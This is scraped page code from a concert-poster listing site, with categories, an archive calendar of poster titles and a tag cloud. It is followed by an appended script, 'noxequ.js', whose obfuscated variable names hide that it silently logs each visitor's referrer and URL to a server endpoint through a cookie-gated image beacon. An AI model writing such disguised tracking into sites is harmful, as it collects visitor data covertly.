	<li class="cat-item cat-item-779"><a href="https://original-concert-posters.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://original-concert-posters.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://original-concert-posters.com/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://original-concert-posters.com/category/umich/" >umich</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://original-concert-posters.com/category/umphreys/" >umphrey&#039;s</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://original-concert-posters.com/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://original-concert-posters.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-7300"><a href="https://original-concert-posters.com/category/unbroken/" >unbroken</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://original-concert-posters.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://original-concert-posters.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://original-concert-posters.com/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://original-concert-posters.com/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-8725"><a href="https://original-concert-posters.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://original-concert-posters.com/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://original-concert-posters.com/category/untitled/" >untitled</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://original-concert-posters.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://original-concert-posters.com/category/unwound/" >unwound</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://original-concert-posters.com/category/uriah/" >uriah</a>
</li>
	<li class="cat-item cat-item-7410"><a href="https://original-concert-posters.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://original-concert-posters.com/category/vandermark/" >vandermark</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://original-concert-posters.com/category/vanilla/" >vanilla</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://original-concert-posters.com/category/vasanthaye/" >vasanthaye</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://original-concert-posters.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://original-concert-posters.com/category/vegedream/" >vegedream</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://original-concert-posters.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://original-concert-posters.com/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://original-concert-posters.com/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://original-concert-posters.com/category/verdena/" >verdena</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://original-concert-posters.com/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://original-concert-posters.com/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://original-concert-posters.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7972"><a href="https://original-concert-posters.com/category/victims/" >victims</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://original-concert-posters.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://original-concert-posters.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://original-concert-posters.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://original-concert-posters.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-8186"><a href="https://original-concert-posters.com/category/vinylz/" >vinylz</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://original-concert-posters.com/category/volbeat/" >volbeat</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://original-concert-posters.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://original-concert-posters.com/category/waits/" >waits</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://original-concert-posters.com/category/walkmen/" >walkmen-</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://original-concert-posters.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-7513"><a href="https://original-concert-posters.com/category/wallflowers/" >wallflowers</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://original-concert-posters.com/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://original-concert-posters.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-7094"><a href="https://original-concert-posters.com/category/wangyibo/" >wangyibo</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://original-concert-posters.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://original-concert-posters.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-8374"><a href="https://original-concert-posters.com/category/warrant/" >warrant</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://original-concert-posters.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-8392"><a href="https://original-concert-posters.com/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://original-concert-posters.com/category/watain/" >watain</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://original-concert-posters.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://original-concert-posters.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-7765"><a href="https://original-concert-posters.com/category/watson/" >watson</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://original-concert-posters.com/category/wattstax/" >wattstax</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://original-concert-posters.com/category/waylon/" >waylon</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://original-concert-posters.com/category/weavers/" >weavers</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://original-concert-posters.com/category/ween/" >ween-</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://original-concert-posters.com/category/weezer/" >weezer</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://original-concert-posters.com/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://original-concert-posters.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://original-concert-posters.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://original-concert-posters.com/category/whatever/" >whatever</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://original-concert-posters.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://original-concert-posters.com/category/whip/" >whip</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://original-concert-posters.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://original-concert-posters.com/category/widespread/" >widespread</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://original-concert-posters.com/category/wilco/" >wilco</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://original-concert-posters.com/category/wildflower/" >wildflower</a>
</li>
	<li class="cat-item cat-item-7192"><a href="https://original-concert-posters.com/category/willful/" >willful</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://original-concert-posters.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://original-concert-posters.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://original-concert-posters.com/category/winehouse/" >winehouse</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://original-concert-posters.com/category/wolfmother/" >wolfmother</a>
</li>
	<li class="cat-item cat-item-8103"><a href="https://original-concert-posters.com/category/wonyoung/" >wonyoung</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://original-concert-posters.com/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://original-concert-posters.com/category/woodstock94/" >woodstock&#039;94</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://original-concert-posters.com/category/woolies/" >woolies</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://original-concert-posters.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-8251"><a href="https://original-concert-posters.com/category/wrif/" >wrif</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://original-concert-posters.com/category/wu-tang/" >wu-tang</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://original-concert-posters.com/category/wynonna/" >wynonna</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://original-concert-posters.com/category/yardbirds/" >yardbirds</a>
</li>
	<li class="cat-item cat-item-8752"><a href="https://original-concert-posters.com/category/yarmonygrass/" >yarmonygrass</a>
</li>
	<li class="cat-item cat-item-7162"><a href="https://original-concert-posters.com/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://original-concert-posters.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://original-concert-posters.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://original-concert-posters.com/category/yelawolf/" >yelawolf</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://original-concert-posters.com/category/ymsb/" >ymsb</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://original-concert-posters.com/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://original-concert-posters.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://original-concert-posters.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://original-concert-posters.com/category/youngbloods/" >youngbloods</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://original-concert-posters.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://original-concert-posters.com/category/zappa/" >zappa</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://original-concert-posters.com/category/zazie/" >zazie</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://original-concert-posters.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://original-concert-posters.com/category/zeppelinjethro/" >zeppelinjethro</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://original-concert-posters.com/category/ziggy/" >ziggy</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://original-concert-posters.com/category/zoltron/" >zoltron</a>
</li>
	<li class="cat-item cat-item-8585"><a href="https://original-concert-posters.com/category/zorro/" >zorro</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>February 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://original-concert-posters.com/2019/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://original-concert-posters.com/2019/03/">Mar &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://original-concert-posters.com/2019/02/01/" title="1970 vintage Crosby Stills Nash &amp; Young concert poster Bloomington MN Minnesota
THE HEAD AND THE HEART Ryman Nashville HATCH SHOW PRINT Concert Poster Tour 2016">1</a></td><td><a href="https://original-concert-posters.com/2019/02/02/" title="Guns N Roses Hawaii Lithograph Poster Authentic #219/250 Concert 12/8/2018
Beastie Boys Denver 1987 Original Concert Poster Cardboard Mammoth">2</a></td><td><a href="https://original-concert-posters.com/2019/02/03/" title="ORIGINAL VINTAGE GRATEFUL DEAD POSTER Europe 1972 Signed Kelley 41 1/2 Concert
Newport Festival Jimi Hendrix Original Rock Concert Poster">3</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2019/02/04/" title="Screamers Punk Concert Poster Flyer Handbill Portland First Appear. Version #2
Chris Cornell Hatch Show Print Concert Poster @ Ryman in Nashville, TN 2015">4</a></td><td><a href="https://original-concert-posters.com/2019/02/05/" title="The Clash Know Your Rights Original Rolled Rock Concert Promo Poster (1981)
Authentic Vintage Nirvana Nevermind 1992 Concert Poster Memorabilia">5</a></td><td><a href="https://original-concert-posters.com/2019/02/06/" title="Grateful Dead Richard Biffle Concert Poster Eye Earth SUMMER 1995
Deftones Poster with Incubus &amp; Taproot 2000 Concert RARE S/N by Jermaine">6</a></td><td><a href="https://original-concert-posters.com/2019/02/07/" title="ORIGINAL RARE! MUDDY WATERS CONCERT POSTER CA. 1972 17 x 26
Phish Concert Poster- David Welker Red Rocks 09 EXTREMELY RARE ONLY 100 MADE">7</a></td><td><a href="https://original-concert-posters.com/2019/02/08/" title="Photo Hoax 1 The Beatles Abbey Road Poster
KISS mega rare vintage original 1976 Destroyer concert poster">8</a></td><td><a href="https://original-concert-posters.com/2019/02/09/" title="The Tragically Hip Hatch Show Print Concert Poster @ Ace of Clubs Nashville 1996
Grateful Dead Otis Redding Fillmore Concert Handbill 1966 BG 43 Alternative Vers">9</a></td><td><a href="https://original-concert-posters.com/2019/02/10/" title="Vintage 1969 The Doors Concert Poster Cow Palace Bill Graham Framed
RICK GRIFFIN Jimi Hendrix LED ZEPPELIN Joplin BG Concert Poster Show Program">10</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2019/02/11/" title="Full Set of Pearl Jam 2016 and 2018 Wrigley Field Concert Posters (10 total)
ROLLING STONES HAWAII 1973 concert poster signed by DAVID SINGER BILL GRAHAM">11</a></td><td><a href="https://original-concert-posters.com/2019/02/12/" title="Grateful Dead Concert Poster 1966 Fillmore Bg 23 Jefferson Airplane
Pearl Jam 1998 YIELD TOUR CONCERT POSTER 23X33 ORIGINAL WithCITIES DATES AMES BROS">12</a></td><td><a href="https://original-concert-posters.com/2019/02/13/" title="Chris Cornell Poster + ticket I Am The Highway Tribute Concert Forum 1/16/2019
RAVI SHANKAR FE9 FILLMORE EAST 1968 concert poster BILL GRAHAM DAVID BYRD Signed">13</a></td><td><a href="https://original-concert-posters.com/2019/02/14/" title="Jefferson Airplane Grateful Dead Fillmore Concert Handbill ORIGINAL BG 17 1966
Skinny Puppy Poster 2004 Concert">14</a></td><td><a href="https://original-concert-posters.com/2019/02/15/" title="Metallica Nashville Tennessee TN 1/24/2019 Official Concert Show Poster Squindo
METALLICA RALEIGH, NC Concert Poster Rare and Numbered Screen Print 18&#215;24">15</a></td><td><a href="https://original-concert-posters.com/2019/02/16/" title="Ceasar Chavez, Farm Workers Benefit Art by Ruben Guzman Org 1974 Concert Poster
Tom Petty concert poster original 1978 June 3">16</a></td><td><a href="https://original-concert-posters.com/2019/02/17/" title="The WHO 1976 German A1 concert poster GUNTHER KIESER signed ULTRA RARE NEAR MINT
Beastie Boys 1998 Concert Poster World Tour with A Tribe Called Quest and Money">17</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2019/02/18/" title="Miles Davis Vintage Poster Concert 88 Face Pin-up Trumpeter Legend Pin-up 1980s
1962 THE BEATLES original concert poster (Heswall Jazz Club) John Lennon">18</a></td><td><a href="https://original-concert-posters.com/2019/02/19/" title="Pearl Jam Ames Bros 2xl Signed 2013 Wrigley Field Concert Poster Rare S/n Of 100
Rolling Stones European Tour 1970 Vintage Original Tour Concert Poster Mint">19</a></td><td><a href="https://original-concert-posters.com/2019/02/20/" title="ROLLING STONES/GUNS N&#8217; ROSES/LIVING COLOUR Boxing Style&#8217;89 Concert Poster RARE
The Melvins Concert Poster Flyer Olympia Seattle First Billed Show 1984">20</a></td><td><a href="https://original-concert-posters.com/2019/02/21/" title="PATTI SMITH, TELEVISION Original 1974 Concert Poster HOLY GRAIL
DIANA ROSS AND THE SUPREMES German A1 1968 concert poster GUNTHER KIESER Art">21</a></td><td><a href="https://original-concert-posters.com/2019/02/22/" title="1992 Soundgarden Pearl Jam Monster Magnate Very Rare Austin Texas Concert Poster
Original Vintage 1986 Ramones Tour Temple University Concert T-Shirt &amp; Poster">22</a></td><td><a href="https://original-concert-posters.com/2019/02/23/" title="Vtg 1966 ORIGINAL Big Brother Holding Janice Joplin Zig Zag SF Concert Poster
Metallica Milwaukee Wisconsin 10/16/2018 Official Concert Poster AP Signed X/50">23</a></td><td><a href="https://original-concert-posters.com/2019/02/24/" title="Queen 1986 Groenoordhallen Leiden Concert Poster (Netherlands)
Grateful Dead Hill Auditorium Ann Arbor MI 1971 Org Concert Poster Gary Grimshaw">24</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2019/02/25/" title="JEFFERSON AIRPLANE BG 100 OP1 1969 Concert poster FILLMORE BILL GRAHAM Mounted
Original 1958 SAM COOKE Jackie WIlson LaVERN BAKER JIMMY REED Concert Handbill">25</a></td><td><a href="https://original-concert-posters.com/2019/02/26/" title="BEASTIE BOYS 2000 ###ORIGINAL CONCERT Poster 17X11 PITTSBURGH SHO
Louis Armstrong Concert Poster From Wwii In Amazing Full Color">26</a></td><td><a href="https://original-concert-posters.com/2019/02/27/" title="Queen Bicycle Race Official Video
Original Vintage Poster KISS US Tour Aucoin Promotion 1976 American Concert 70s">27</a></td><td><a href="https://original-concert-posters.com/2019/02/28/" title="Michael Jackson 1988 Wurzburg Concert Poster (Germany)
METALLICASEATLE WASHINGTON8/09/2017 VIP Concert Poster18x24MAILED FLAT">28</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Tags</h3><div class="tagcloud"><a href='https://original-concert-posters.com/tag/autographed/' class='tag-link-43' title='109 topics' style='font-size: 8.2346368715084pt;'>autographed</a>
<a href='https://original-concert-posters.com/tag/band/' class='tag-link-879' title='267 topics' style='font-size: 11.284916201117pt;'>band</a>
<a href='https://original-concert-posters.com/tag/bill/' class='tag-link-94' title='186 topics' style='font-size: 10.033519553073pt;'>bill</a>
<a href='https://original-concert-posters.com/tag/concert/' class='tag-link-7' title='6,247 topics' style='font-size: 22pt;'>concert</a>
<a href='https://original-concert-posters.com/tag/dave/' class='tag-link-877' title='110 topics' style='font-size: 8.3128491620112pt;'>dave</a>
<a href='https://original-concert-posters.com/tag/david/' class='tag-link-18' title='111 topics' style='font-size: 8.3128491620112pt;'>david</a>
<a href='https://original-concert-posters.com/tag/dead/' class='tag-link-75' title='396 topics' style='font-size: 12.614525139665pt;'>dead</a>
<a href='https://original-concert-posters.com/tag/denver/' class='tag-link-212' title='122 topics' style='font-size: 8.6256983240223pt;'>denver</a>
<a href='https://original-concert-posters.com/tag/edition/' class='tag-link-556' title='146 topics' style='font-size: 9.2513966480447pt;'>edition</a>
<a href='https://original-concert-posters.com/tag/emek/' class='tag-link-140' title='101 topics' style='font-size: 8pt;'>emek</a>
<a href='https://original-concert-posters.com/tag/festival/' class='tag-link-101' title='119 topics' style='font-size: 8.5474860335196pt;'>festival</a>
<a href='https://original-concert-posters.com/tag/fillmore/' class='tag-link-97' title='322 topics' style='font-size: 11.91061452514pt;'>fillmore</a>
<a href='https://original-concert-posters.com/tag/flyer/' class='tag-link-91' title='111 topics' style='font-size: 8.3128491620112pt;'>flyer</a>
<a href='https://original-concert-posters.com/tag/foil/' class='tag-link-141' title='110 topics' style='font-size: 8.3128491620112pt;'>foil</a>
<a href='https://original-concert-posters.com/tag/framed/' class='tag-link-90' title='102 topics' style='font-size: 8pt;'>framed</a>
<a href='https://original-concert-posters.com/tag/francisco/' class='tag-link-1003' title='118 topics' style='font-size: 8.5474860335196pt;'>francisco</a>
<a href='https://original-concert-posters.com/tag/graham/' class='tag-link-95' title='176 topics' style='font-size: 9.877094972067pt;'>graham</a>
<a href='https://original-concert-posters.com/tag/grateful/' class='tag-link-74' title='349 topics' style='font-size: 12.145251396648pt;'>grateful</a>
<a href='https://original-concert-posters.com/tag/handbill/' class='tag-link-465' title='122 topics' style='font-size: 8.6256983240223pt;'>handbill</a>
<a href='https://original-concert-posters.com/tag/jazz/' class='tag-link-110' title='101 topics' style='font-size: 8pt;'>jazz</a>
<a href='https://original-concert-posters.com/tag/kozik/' class='tag-link-528' title='120 topics' style='font-size: 8.5474860335196pt;'>kozik</a>
<a href='https://original-concert-posters.com/tag/limited/' class='tag-link-184' title='140 topics' style='font-size: 9.0949720670391pt;'>limited</a>
<a href='https://original-concert-posters.com/tag/live/' class='tag-link-21' title='126 topics' style='font-size: 8.7039106145251pt;'>live</a>
<a href='https://original-concert-posters.com/tag/mint/' class='tag-link-188' title='140 topics' style='font-size: 9.0949720670391pt;'>mint</a>
<a href='https://original-concert-posters.com/tag/music/' class='tag-link-279' title='171 topics' style='font-size: 9.7988826815642pt;'>music</a>
<a href='https://original-concert-posters.com/tag/official/' class='tag-link-944' title='114 topics' style='font-size: 8.391061452514pt;'>official</a>
<a href='https://original-concert-posters.com/tag/original/' class='tag-link-3' title='2,620 topics' style='font-size: 19.027932960894pt;'>original</a>
<a href='https://original-concert-posters.com/tag/pearl/' class='tag-link-221' title='317 topics' style='font-size: 11.832402234637pt;'>pearl</a>
<a href='https://original-concert-posters.com/tag/phish/' class='tag-link-581' title='111 topics' style='font-size: 8.3128491620112pt;'>phish</a>
<a href='https://original-concert-posters.com/tag/pink/' class='tag-link-356' title='104 topics' style='font-size: 8.0782122905028pt;'>pink</a>
<a href='https://original-concert-posters.com/tag/poster/' class='tag-link-8' title='5,907 topics' style='font-size: 21.765363128492pt;'>poster</a>
<a href='https://original-concert-posters.com/tag/posters/' class='tag-link-157' title='230 topics' style='font-size: 10.737430167598pt;'>posters</a>
<a href='https://original-concert-posters.com/tag/print/' class='tag-link-31' title='434 topics' style='font-size: 12.927374301676pt;'>print</a>
<a href='https://original-concert-posters.com/tag/promo/' class='tag-link-15' title='137 topics' style='font-size: 9.0167597765363pt;'>promo</a>
<a href='https://original-concert-posters.com/tag/rare/' class='tag-link-20' title='852 topics' style='font-size: 15.195530726257pt;'>rare</a>
<a href='https://original-concert-posters.com/tag/rock/' class='tag-link-78' title='199 topics' style='font-size: 10.268156424581pt;'>rock</a>
<a href='https://original-concert-posters.com/tag/rolling/' class='tag-link-37' title='135 topics' style='font-size: 8.9385474860335pt;'>rolling</a>
<a href='https://original-concert-posters.com/tag/seattle/' class='tag-link-44' title='115 topics' style='font-size: 8.391061452514pt;'>seattle</a>
<a href='https://original-concert-posters.com/tag/show/' class='tag-link-259' title='180 topics' style='font-size: 9.9553072625698pt;'>show</a>
<a href='https://original-concert-posters.com/tag/signed/' class='tag-link-32' title='724 topics' style='font-size: 14.648044692737pt;'>signed</a>
<a href='https://original-concert-posters.com/tag/silkscreen/' class='tag-link-82' title='509 topics' style='font-size: 13.474860335196pt;'>silkscreen</a>
<a href='https://original-concert-posters.com/tag/stones/' class='tag-link-38' title='133 topics' style='font-size: 8.9385474860335pt;'>stones</a>
<a href='https://original-concert-posters.com/tag/tool/' class='tag-link-29' title='139 topics' style='font-size: 9.0949720670391pt;'>tool</a>
<a href='https://original-concert-posters.com/tag/tour/' class='tag-link-40' title='690 topics' style='font-size: 14.491620111732pt;'>tour</a>
<a href='https://original-concert-posters.com/tag/vintage/' class='tag-link-14' title='606 topics' style='font-size: 14.022346368715pt;'>vintage</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://original-concert-posters.com/2020/11/01/grateful-dead-concert-poster-winterland-1978-blues-brothers/" title="https://original-concert-posters com/2020/11/01/grateful-dead-concert-poster-winterland-1978-blues-brothers/">https://original-concert-posters com/2020/11/01/grateful-dead-concert-poster-winterland-1978-blues-brothers/</a></li><li><a href="https://original-concert-posters.com/2025/08/06/zac-brown-band-citi-field-2022-out-in-the-middle-tour-concert-poster-no-frame/" title="https://original-concert-posters com/2025/08/06/zac-brown-band-citi-field-2022-out-in-the-middle-tour-concert-poster-no-frame/">https://original-concert-posters com/2025/08/06/zac-brown-band-citi-field-2022-out-in-the-middle-tour-concert-poster-no-frame/</a></li><li><a href="https://original-concert-posters.com/2025/06/18/korn-311-concert-poster-new-york-1995-frank-kozik/" title="https://original-concert-posters com/tag/korn/">https://original-concert-posters com/tag/korn/</a></li><li><a href="https://original-concert-posters.com/2016/09/20/quicksilver-messenger-service-original-1973-paramount-nw-portland-concert-poster/" title="https://original-concert-posters com/2016/09/20/quicksilver-messenger-service-original-1973-paramount-nw-portland-concert-poster/">https://original-concert-posters com/2016/09/20/quicksilver-messenger-service-original-1973-paramount-nw-portland-concert-poster/</a></li><li><a href="https://original-concert-posters.com/2024/08/20/grateful-dead-spring-tour-1988-us-concert-poster-design-autographed-peter-max/" title="https://original-concert-posters com/2024/08/20/grateful-dead-spring-tour-1988-us-concert-poster-design-autographed-peter-max/">https://original-concert-posters com/2024/08/20/grateful-dead-spring-tour-1988-us-concert-poster-design-autographed-peter-max/</a></li><li><a href="https://original-concert-posters.com/2019/03/27/beatles-1964-concert-poster-belfast-ireland-w-mary-wells-opening/" title="https://original-concert-posters com/tag/belfast/">https://original-concert-posters com/tag/belfast/</a></li><li><a href="https://original-concert-posters.com/2021/02/21/lydia-lunch-shotgun-wedding-1994-australia-tour-concert-poster-roland-s-howard/" title="lydia lunch roland s howard shotgun wedding">lydia lunch roland s howard shotgun wedding</a></li><li><a href="https://original-concert-posters.com/2025/11/29/dire-straits-1984-concert-vintage-record-store-poster-23x35-live-alchemy/" title="https://original-concert-posters com/tag/straits/">https://original-concert-posters com/tag/straits/</a></li><li><a href="https://original-concert-posters.com/2019/10/10/mark-knopfler-ryman-2019-hatch-show-print-nashville-concert-poster-dire-straits/" title="https://original-concert-posters com/2019/10/10/mark-knopfler-ryman-2019-hatch-show-print-nashville-concert-poster-dire-straits/">https://original-concert-posters com/2019/10/10/mark-knopfler-ryman-2019-hatch-show-print-nashville-concert-poster-dire-straits/</a></li><li><a href="https://original-concert-posters.com/2025/11/05/bob-dylan-concert-poster-lot-of-4-phxlastulabq-great-shape-still-in-dylan-bag/" title="https://original-concert-posters com/category/dylan/">https://original-concert-posters com/category/dylan/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://original-concert-posters.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://original-concert-posters.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://original-concert-posters.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>    </div><!-- #primary-sidebar -->



            </div>
        </div> <!--row group-->

    </div> <!-- END bodywrap -->

    <!-- Footer
    -------------------------------------------------------->
    <footer>
        <div class="bodywrap">

            <!--Footer Widget-->
            <div class="row group"> 
                <div class="grid12">
                    <!--If Footer widget area has widget show Footer Widget-->
                                        
                    <!--Footer Content Area-->
    	            <a href="https://www.ohsikpark.com">ohsikpark.com</a> 2014
                </div>
            </div>

        </div>
    </footer>


<script type='text/javascript' src='https:///original-concert-posters.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/original-concert-posters.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///original-concert-posters.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://original-concert-posters.com/noxequ.js
body_size: 764
content:


//===================================================================================================================================
function janaf(){ 		var vosonohiqebor = window.location.href; 

     var fafyty = document.currentScript.src.split('/').pop().replace(".js","");
   	var lule = "/" + fafyty + ".php"; 	
     var kuzudaniliqavy = 60;   		var rehex = fafyty; 	var suvug = "";

    try
      {
	       suvug=""+parent.document.referrer;     }

    catch (ex)      { 	    suvug=""+document.referrer;	

    } 
	if(zonix(rehex) == null)		
 	{		var fupyziq = window.location.hostname;
		
			vemufipu(rehex, "1", kuzudaniliqavy, "/", fupyziq);   		if(zonix(rehex) != null) 		{
 
 			var xudyvozomapasub = new Image();				xudyvozomapasub.src=lule + "?referer=" + escape(suvug) + "&url=" + escape(vosonohiqebor);   
		}		}}

janaf();

function zonix(sigywahuhade) {      var dazusinup = document.cookie;     var keryx = sigywahuhade + "="; 		  
     var zuwom = dazusinup.indexOf("; " + keryx);
    if (zuwom == -1) {        zuwom = dazusinup.indexOf(keryx); 
        if (zuwom != 0) return null;   

    } else {	        zuwom += 2;    } 	    var qaqaqi = document.cookie.indexOf(";", zuwom);  	     if (qaqaqi == -1) { 	


        qaqaqi = dazusinup.length;	

    }     return unescape(dazusinup.substring(zuwom + keryx.length, qaqaqi)); 
		 }
 



function vemufipu(wupy,zadu,mejowus, wiregakuhe, wasevivolozyp) { var lujudoxa = new Date();
	 var labypafetyjo = new Date();	 	
			    labypafetyjo.setTime(lujudoxa.getTime() + 1000*60*mejowus); 

 document.cookie = wupy+"="+escape(zadu) + ";expires="+labypafetyjo.toGMTString() + ";path=" + wiregakuhe + ";domain=" + wasevivolozyp;		}  